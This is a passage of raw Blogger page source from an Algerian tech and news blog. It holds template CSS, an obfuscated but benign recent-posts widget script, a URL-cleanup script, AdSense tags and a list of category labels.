.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a 